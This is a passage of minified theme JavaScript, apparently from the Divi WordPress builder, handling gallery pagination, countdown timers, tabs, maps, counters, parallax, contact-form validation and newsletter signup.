class="et_pb_gallery_filler"></div>'));l++}else i.data("page",l)}),n.filter(function(){return 1==e(this).data("page")}).show(),n.filter(function(){return 1!=e(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),n(t=t.join(o))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",function(i){var n=i.params;t=e("#"+i.target.id),(page_to=n[0])&&(t.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},R.each(function(){var t=e(this);et_pb_gallery_init(t)}),R.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_gallery"),a=n.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!n.data("paginating")){n.data("paginating",!0),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var s=e(this).parents("ul").find("a.page-"+i).parent().index(),r=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(s+3)).show(),e(this).parent().prevUntil(".page-"+(s-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<s-3?e(this).hide():t>s+1?e(this).hide():e(this).show(),r-s<=2&&r-t<=5?e(this).show():s<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),o.hide(),o.filter(function(t){return e(this).data("page")===i}).show(),n.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(n)},100),e("html, body").animate({scrollTop:n.offset().top-200},200)}})},et_pb_gallery_pagination_nav(R),fe&&et_pb_gallery_pagination_nav(e("#et-fb-app"))),de.length&&de.each(function(){window.et_bar_counters_init(e(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=days>0?days:0,t%=86400,hours=parseInt(t/3600),hours=hours>0?hours:0,t%=3600,minutes=parseInt(t/60),minutes=minutes>0?minutes:0,seconds=parseInt(t%60),seconds=seconds>0?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=days.toString().length>=3?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},($.length||fe)&&(window.et_pb_countdown_timer_init=function(t){t.each(function(){var t=e(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval(function(){et_countdown_timer(t)},1e3)})},et_pb_countdown_timer_init($)),(N.length||fe)&&(window.et_pb_tabs_init=function(t){var i=t.find(".et_pb_tabs_controls li");t.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(t){var i=t.params,n=e("#"+t.target.id),a=i[0];n.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||n.find(".et_pb_tabs_controls li").eq(a).click()}),i.click(function(){var t=e(this),i=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(i.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),i.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var a=[];a.push(t.closest(".et_pb_tabs").attr("id")),a.push(t.index()),n(a=a.join(o))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(N)),(Z.length||fe)&&(window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var i,n=t.children(".et_pb_map"),a=t.attr("data-grayscale")||0,o=J&&"off"!==n.data("mobile-dragging")||!J;0!==a&&(a="-"+a.toString()),t.data("map",new google.maps.Map(n[0],{zoom:parseInt(n.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(n.attr("data-center-lat")),parseFloat(n.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==n.attr("data-mouse-wheel"),draggable:o,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(a)}]}]})),t.find(".et_pb_map_pin").each(function(){var n=e(this),a=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.attr("data-lat")),parseFloat(n.attr("data-lng"))),map:t.data("map"),title:n.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(n.find(".infowindow").length){var o=new google.maps.InfoWindow({content:n.html()});google.maps.event.addListener(t.data("map"),"click",function(){o.close()}),google.maps.event.addListener(a,"click",function(){i&&i.close(),i=o,o.open(t.data("map"),a)})}})}},window.et_load_event_fired?u():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){u()})),U.length&&U.each(function(){var t=e(this),i=t.data("icon")||"";if(""===i)return!0;t.find(".et_overlay").attr("data-icon",i).addClass("et_pb_inline_icon")}),(G.length||fe||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,i){t.width()<=0||t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:t.data("bar-bg-color"),trackColor:t.data("color")||"#000000",trackAlpha:t.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){e(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,n){e(this.el).find(".percent-value").text(Math.round(parseInt(n)))},onStop:function(t,i){e(this.el).find(".percent-value").text(e(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(t){t.each(function(){var t=e(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(i){(t=e(i.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(G)),(K.length||fe||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){function i(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var n=e("body").hasClass("gecko");e.fn.fitText&&t.find(".percent p").fitText(.3),t.each(function(){var t=e(this),a=t.data("number-separator");t.easyPieChart({animate:{duration:1800,enabled:!0},size:n?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){e(this.el).addClass("active")},onStep:function(t,n,o){o!=n&&e(this.el).find(".percent-value").text(i(Math.round(parseInt(o)),a))},onStop:function(t,n){e(this.el).find(".percent-value").text(i(e(this.el).data("number-value"),a))}})})},window.et_pb_reinit_number_counters(K)),window.et_apply_parallax=function(){if(e(this).length&&void 0!==e(this)&&void 0!==e(this).offset()){var i,n=e(this),a=n.offset().top;i="translate(0, "+.3*(t.scrollTop()+t.height()-a)+"px)",n.children(".et_parallax_bg").css({"-webkit-transform":i,"-moz-transform":i,"-ms-transform":i,transform:i})}},window.et_parallax_set_height=function(){var i,n=e(this);i=.3*t.height()+n.innerHeight(),n.find(".et_parallax_bg").css({height:i})},e("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var t,i,n=e(this).closest(".et_pb_toggle"),a=n.parents(".et_pb_section"),o=n.find(".et_pb_toggle_content"),s=n.closest(".et_pb_accordion"),r=s.length,l=s.hasClass("et_pb_accordion_toggling"),d=e(window).scrollTop(),c=0,_=n.hasClass("et_pb_toggle_close")?"closed":"opened";if(r){if(n.hasClass("et_pb_toggle_open")||l)return!1;s.addClass("et_pb_accordion_toggling"),t=n.siblings(".et_pb_toggle_open")}o.is(":animated")||(e("body").hasClass("safari")?o.fadeToggle(700,function(){h(_,n,a)}):o.slideToggle(700,function(){h(_,n,a)}),r&&t.find(".et_pb_toggle_content").slideToggle(700,function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),s.removeClass("et_pb_accordion_toggling"),i=n.offset(),e("#wpadminbar").length&&(c+=e("#wpadminbar").height()),e("#top-header").length&&(c+=e("#top-header").height()),e("#main-header").length&&!window.et_is_vertical_nav&&(c+=e("#main-header").height()),d+c>i.top&&e("html, body").animate({scrollTop:i.top-c-50})}))});var ve=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,be=e(".et_pb_contact_form_container");be.length&&be.each(function(){var i=e(this),n=i.find("form"),a=(i.find("input.et_pb_contact_submit"),n.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==i.data("redirect_url")?i.data("redirect_url"):"");n.find("input[type=checkbox]").on("change",function(){var t=e(this),i=t.siblings("input[type=text]:first"),n=t.prop("checked");i.val(n?i.data("checked"):i.data("unchecked"))}),n.on("submit",function(i){var n=e(this),o=n.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),s=!1,r=n.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),l="",d="",c=n.closest(".et_pb_contact_form_container"),_=n.find(".et_pb_contact_captcha"),p=void 0!==c.data("form_unique_num")?c.data("form_unique_num"):0,u=[];l="<ul>",o.removeClass("et_contact_error");var h=[];if(o.each(function(){var t=e(this),i=!1;"checkbox"===t.data("field_type")&&(i=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(i=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var n,a=t.attr("id"),o=t.val(),r=t.siblings("label:first").text(),c=void 0!==t.data("field_type")?t.data("field_type"):"text",_=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",p=void 0!==t.data("original_id")?t.data("original_id"):"",f=!1;if("radio"===c){if(0!==i.find('input[type="radio"]').length){c="radio";var m=i.find('input[type="radio"]:first');_=void 0!==m.data("required_mark")?m.data("required_mark"):"not_required",o="",i.find('input[type="radio"]:checked')&&(o=i.find('input[type="radio"]:checked').val())}r=i.find(".et_pb_contact_form_label").text(),a=i.find('input[type="radio"]:first').attr("name"),p=i.attr("data-id"),0===i.find('input[type="radio"]:checked').length&&(f=!0)}if("checkbox"===c){if(o="",0!==i.find('input[type="checkbox"]').length){c="checkbox";var g=i.find(".et_pb_checkbox_handle");_=void 0!==g.data("required_mark")?g.data("required_mark"):"not_required",i.find('input[type="checked"]:checked')&&(o=[],i.find('input[type="checkbox"]:checked').each(function(){o.push(e(this).val())}),o=o.join(", "))}i.find(".et_pb_checkbox_handle").val(o),r=i.find(".et_pb_contact_form_label").text(),a=i.find(".et_pb_checkbox_handle").attr("name"),p=i.attr("data-id"),0===i.find('input[type="checkbox"]:checked').length&&(f=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&u.push({field_id:a,original_id:p,required_mark:_,field_type:c,field_label:r}),"required"!==_||""!==o&&!0!==f||(!1===i?t.addClass("et_contact_error"):i.addClass("et_contact_error"),s=!0,""===(n=r)&&(n=et_pb_custom.captcha),d+="<li>"+n+"</li>"),"email"===c){var v=o.trim().toLowerCase(),b=ve.test(v);""===v||r===v||b||(t.addClass("et_contact_error"),s=!0,b||(l+="<li>"+et_pb_custom.invalid+"</li>"))}}else h.push(p);else h.push(p)}),_.length&&""!==_.val()){var f=parseInt(_.data("first_digit")),m=parseInt(_.data("second_digit"));parseInt(_.val())!==f+m&&(l+="<li>"+et_pb_custom.wrong_captcha+"</li>",s=!0,f=Math.floor(15*Math.random()+1),m=Math.floor(15*Math.random()+1),_.data("first_digit",f),_.data("second_digit",m),n.find(".et_pb_contact_captcha_question").empty().append(f+" + "+m))}if(!s){var g=e(this).attr("action"),v=e(this).serializeArray();v.push({name:"et_pb_contact_email_fields_"+p,value:JSON.stringify(u)}),h.length>0&&v.push({name:"et_pb_contact_email_hidden_fields_"+p,value:JSON.stringify(h)}),c.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){c.load(g+" #"+n.closest(".et_pb_contact_form_container").attr("id")+"> *",v,function(t){e(t).find(".et_pb_contact_error_text").length||(I(c,"con_goal"),""!==a&&(window.location.href=a)),c.fadeTo("fast",1)})})}l+="</ul>",""!==d&&("<ul></ul>"!=l&&(l='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+l),d="<ul>"+d+"</ul>",d="<p>"+et_pb_custom.fill_message+"</p>"+d,l=d+l),"<ul></ul>"!=l&&(r.html(l),c.parents(".et_pb_section_parallax").length&&c.parents(".et_pb_section_parallax").each(function(){!e(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&t.trigger("resize")})),i.preventDefault()})}),window.et_pb_play_overlayed_video=function(t){var i,n,a,o=t,s=o.closest(".et_pb_video_overlay"),r=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),l=r.find("iframe");if(l.length){if(i=l.attr("src"),n=i.split("?"),-1!==i.indexOf("autoplay="))return;a=void 0!==n[1]?n[0]+"?autoplay=1&amp;"+n[1]:n[0]+"?autoplay=1",l.attr({src:a})}else r.find("video").get(0).play();s.fadeTo(500,0,function(){e(this).css("display","none")})},e(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var t=e(this);return et_pb_play_overlayed_video(t),!1}),window.et_pb_resize_section_video_bg=function(t){$element=void 0!==t?t.closest(".et_pb_section_video_bg"):e(".et_pb_section_video_bg"),$element.each(function(){var t=e(this);fe&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var i,n,a=parseFloat(t.attr("data-ratio")),o=parseInt(t.find("video").attr("width")||t.find("video").width()),s=parseInt(t.find("video").attr("height")||t.find("video").height()),r=isNaN(a)?o/s:a,l=t.find(".mejs-video, video, object").css("margin",0),d=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=d.innerWidth(),_=d.innerHeight();void 0!==t.attr("data-ratio")||isNaN(r)||t.attr("data-ratio",r),c/_<r?(i=_*r,n=_):(i=c,n=c/r),l.width(i).height(n),fe&&setTimeout(function(){l.width(i).height(n)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:e(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var i=e(this);if(et_pb_adjust_video_margin(i),fe&&setTimeout(function(){et_pb_adjust_video_margin(i)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)},window.et_fix_slider_height=function(t){var i=t||q;i&&i.length&&i.each(function(){var t=e(this).parent(".et_pb_section"),i=e(this).find(".et_pb_slide"),n=i.find(".et_pb_container"),a=0,o=0,s=e(this).hasClass("et_pb_post_slider_image_top"),r=e(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;n.css("height",0),i.addClass("et_pb_temp_slide"),"object"==typeof e(this).data("et_pb_simple_slider")&&e(this).data("et_pb_simple_slider").et_fix_slider_content_images(),i.each(function(){var t=parseFloat(e(this).innerHeight()),i=e(this).find(".et_pb_slide_image"),n=parseFloat(e(this).data("adjustedHeight")),l=isNaN(n)?0:n;t=l&&l<t?t-l:t,(s||r)&&(i.length?(o=s?parseFloat(i.css("margin-top")):parseFloat(i.css("margin-bottom")),o+=10):e(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(e(this).find(".et_pb_slide_description").height()))&&e(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)}),a+o<1?n.css("height",""):n.css("height",a+o),i.removeClass("et_pb_temp_slide"),i.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})},f(),et_pb_form_placeholders_init(e(".et_pb_newsletter_form, .et_pb_comments_module #commentform")),e(".et_pb_fullwidth_menu ul.nav").each(function(t){t++,et_duplicate_menu(e(this),e(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+t,"et_mobile_menu")}),e(".et_pb_fullwidth_menu").each(function(){var t=e(this),i=t.data("bg_color");i&&t.find("ul").css({"background-color":i})}),D.click(function(t){et_pb_submit_newsletter(e(this),t)}),window.et_pb_submit_newsletter=function(t,i){function n(){var t={};return h?(o.length>0&&h.indexOf("name")>-1&&(t.name=o.val()),s.length>0&&h.indexOf("last_name")>-1&&(t.last_name=s.val()),h.indexOf("email")>-1&&(t.email=r.val()),h.indexOf("ip_address")>-1&&(t.ip_address=a.data("ip_address")),h.indexOf("css_id")>-1&&(t.form_id=a.attr("id")),decodeURIComponent(e.param(t))):""}if(t.closest(".et_pb_login_form").length||t.closest(".et_pb_feedburner_form").length)I(t.closest(".et_pb_newsletter"),"con_goal");else{void 0!==i&&i.preventDefault();var a=t.closest(".et_pb_newsletter"),o=a.find('input[name="et_pb_signup_firstname"]'),s=a.find('input[name="et_pb_signup_lastname"]'),r=a.find('input[name="et_pb_signup_email"]'),l=a.find('input[name="et_pb_signup_list_id"]').val(),d=a.find(".et_pb_newsletter_error").hide(),c=a.find('input[name="et_pb_signup_provider"]').val(),_=a.find('input[name="et_pb_signup_account_name"]').val(),p=a.find(".et_pb_newsletter_success"),u=a.data("redirect_url"),h=a.data("redirect_query");o.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),r.removeClass("et_pb_signup_error"),d.html("");var f=!0;o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),f=!1),s.length>0&&!s.val()&&(s.addClass("et_pb_signup_error"),f=!1),ve.test(r.val())||(r.addClass("et_pb_signup_error"),f=!1),f&&e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:l,et_firstname:o.val(),et_lastname:s.val(),et_email:r.val(),et_provider:c,et_account:_},beforeSend:function(){a.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){a.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&d.show().append("<h2>").text(e.error),e.success&&(u?I(a,"con_goal",function(){var e=n();u.indexOf("?")>-1?u+="&":u+="?",window.location=u+e}):(I(a,"con_goal"),a.find(".et_pb_newsletter_form > p").hide(),p.show()))):d.html(et_pb_custom.subscription_failed).show()}})}},window.et_fix_testimonial_inner_width=function(){var t=e(window).width();t>959?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_3")||a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):t>767?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):e(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(e,t){var i=e.closest(".et_pb_section_video_bg"),n=!1,a=!0;t.onplaying=function(){n=!0,a=!1},t.onpause=function(){n=!1,a=!0},m(i,{offset:"100%",handler:function(i){e.is(":visible")&&"down"===i?t.paused&&!n&&t.play():e.is(":visible")&&"up"===i&&(t.paused||a||t.pause())}},2),m(i,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return e>t&&(t=e),-1*t},handler:function(i){e.is(":visible")&&"up"===i?t.paused&&!n&&t.play():e.is(":visible")&&"down"===i&&(t.paused||a||t.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter"),n=e(".et_pb_section_video_bg video");if(e.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)b(!0),m(e(".et_pb_counter_container, .et-waypoint"),{offset:"75%",handler:function(){e(this.element).addClass("et-animated")}}),m(e(".et_pb_counter_container, .et-waypoint"),{offset:"bottom-in-view",handler:function(){e(this.element).addClass("et-animated")}}),e(".et_pb_counter_container, .et-waypoint").each(function(){m(e(this),{offset:g(e(this),"75%"),handler:function(){e(this.element).addClass("et-animated")}},2)}),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&!y(t)&&m(t,{offset:g(e(this),"65%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)}),i.length&&i.each(function(){var t=e(this);y(t)||m(t,{offset:g(e(this),"75%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})}),e(".et_pb_ab_goal").length&&m(a=e(".et_pb_ab_goal"),{offset:g(e(this),"80%"),handler:function(){!ue.read_goal&&a.length&&a.visible(!0)&&(setTimeout(function(){a.length&&a.visible(!0)&&!ue.read_goal&&S("read_goal")},3e3),I(a,"view_goal"))}});else if(b(!1),e(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&(t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))}),i.length&&i.each(function(){var t=e(this);t.data("easyPieChart").update(t.data("number-value"))}),e(".et_pb_ab_goal").length){var a=e(".et_pb_ab_goal");if(ue.read_goal||!a.length||!a.visible(!0))return;setTimeout(function(){a.length&&a.visible(!0)&&!ue.read_goal&&S("read_goal")},3e3),I(a,"view_goal")}n.length&&n.each(function(){var t=e(this);et_pb_video_background_init(t,this)})},100);var we={},ye={};if(window.et_calc_fullscreen_section=function(t){var i="object"==typeof t&&"resize"===t.type,n=e(window),a=e(this),o=a.index(".et_pb_fullscreen"),s=i&&void 0!==we[o]&&t.target.window_width>we[o]?800:0;we[o]=n.width(),void 0!==ye[o]&&clearTimeout(ye[o]),ye[o]=setTimeout(function(){var t=e("body"),i=a.index(".et_pb_fullwidth_header"),o=a.offset(),s=a.children(".et_pb_fullwidth_header_container"),r=s.children(".header-content-container"),l=s.children(".header-image-container"),d=window.innerHeight||n.height(),c=e("#wpadminbar"),_=c.length,p=_?c.height():0,u=e("#top-header"),h=u.length,f=h?u.height():0,m=e("#main-header"),g=m.length,v=g?m.outerHeight():0,b=O(),w=(o.top,n.width()<782),y=n.width()>980,C=(n.width()<=980&&n.width(),n.width(),window.et_is_vertical_nav&&y?p+f:p+f+v),x=o.top<=C;m.attr("data-height-onload")&&(v=parseFloat(m.attr("data-height-onload"))),_&&(w?x&&(d-=p):d-=p),h&&y&&(ae&&!window.et_is_vertical_nav?x||(d-=f):!window.et_is_fixed_nav||window.et_is_vertical_nav?x&&(d-=f):d-=f),g&&(y?ae&&!window.et_is_vertical_nav?x||(d-=b):window.et_is_fixed_nav&&!window.et_is_vertical_nav?d-=x?v:b:window.et_is_fixed_nav||window.et_is_vertical_nav||x&&(d-=v):x&&(d-=v)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===i&&a.css("padding-top","");var k=parseInt(a.css("borderTopWidth"));k&&(d-=k);var T=parseInt(a.css("borderBottomWidth"));if(T&&(d-=T),a.css("min-height",d+"px"),s.css("min-height",d+"px"),s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("bottom")&&s.addClass("bottom-bottom"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("center")&&s.addClass("center-center"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("bottom")){s.addClass("center-bottom");var I=d-l.outerHeight(!0);I>0&&r.css("min-height",I+"px")}s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("center")&&s.addClass("bottom-center"),(s.hasClass("left")||s.hasClass("right"))&&!r.length&&l.length&&s.css("justify-content","flex-end"),s.hasClass("center")&&r.hasClass("bottom")&&!l.length&&r.find(".header-content").css("margin-bottom","80px"),r.hasClass("bottom")&&l.hasClass("center")&&(l.find(".header-image").css("margin-bottom","80px"),l.css("align-self","flex-end"))},s)},window.et_pb_parallax_init=function(i){if(!i.hasClass("et_pb_parallax_css")){var n=i.parent();e.proxy(et_parallax_set_height,n)(),e.proxy(et_apply_parallax,n)(),t.on("scroll",e.proxy(et_apply_parallax,n)),t.on("resize",e.proxy(et_parallax_set_height,n)),t.on("resize",e.proxy(et_apply_parallax,n)),n.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){e.proxy(et_parallax_set_height,n)()},300)})}},e(window).resize(function(){var i=t.width(),n=ie.css("width"),a=(void 0!==n?"%"!==n.substr(-1,1):"")?ie.width():ie.width()/100*i,o=ne!==a;if(et_pb_resize_section_video_bg(),et_pb_center_video(),et_fix_slider_height(),f(),Q.each(function(){set_container_height=!!e(this).hasClass("et_pb_fullwidth_portfolio_carousel"),r(e(this),set_container_height)}),o){e(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){B.each(function(){c(e(this))}),R.each(function(){e(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(e(this))})},100),ne=a,re=!0;var s=e(".et_pb_circle_counter");s.length&&s.each(function(){var t=e(this);t.is(":visible")&&void 0!==t.data("easyPieChart")&&t.data("easyPieChart").update(t.data("number-value"))}),$.length&&$.each(function(){var t=e(this);et_countdown_timer_labels(t)})}window.et_fix_testimonial_inner_width(),d(),de.length&&de.each(function(){window.et_bar_counters_init(e(this))})}),e(window).ready(function(){e.fn.fitVids&&(e(".et_pb_slide_video").fitVids(),e(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),et_fix_slider_height(),e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})}),window.et_pb_fullwidth_header_scroll=function(i){i.preventDefault();var 